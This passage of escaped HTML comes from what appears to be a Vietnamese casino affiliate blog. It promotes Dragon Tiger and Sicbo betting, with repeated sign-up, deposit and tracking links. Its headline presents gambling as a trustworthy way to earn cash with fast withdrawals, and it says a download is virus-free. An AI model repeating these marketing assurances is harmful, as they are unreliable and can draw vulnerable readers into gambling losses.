14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Rồng hổ Dragon Tiger online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n   \u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Sicbo\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E6. Game cược đổi thưởng Sicbo\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Chơi game kiếm tiền mặt rút tiền nhanh uy tín qua ngân hàng atm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xí ngầu - mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003Cbr \/\u003ECược Tài – Xỉu\u003Cbr \/\u003ECược Chẳn – Lẻ.\u003Cbr \/\u003ECược Bảo.\u003Cbr \/\u003ECược theo mặt xí Ngầu.\u003Cbr \/\u003ECược Tổng Điểm.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/w640-h370\/sicbo.jpg\" title=\"game cược sicbo đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Sicbo Tài xỉu \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: 